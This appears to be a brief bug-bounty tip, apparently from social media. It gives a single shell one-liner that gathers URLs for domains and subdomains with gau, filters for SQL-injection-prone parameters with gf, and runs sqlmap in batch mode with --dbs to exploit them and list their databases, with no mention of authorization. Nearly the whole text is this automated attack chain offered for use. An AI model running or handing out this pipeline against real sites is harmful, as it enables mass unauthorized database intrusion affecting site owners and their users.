 Check sqli vulnerability in One shot of domains & subdomains.
cat urls.txt | gau |egrep -v '(.js|.png|.svg|.gif|.jpg|.jpeg|.txt)' |gf sqli|urlive|tee sqli.txt &&
sqlmap -m sqli.txt --dbs --batch
Follow me on twitter: @sratarun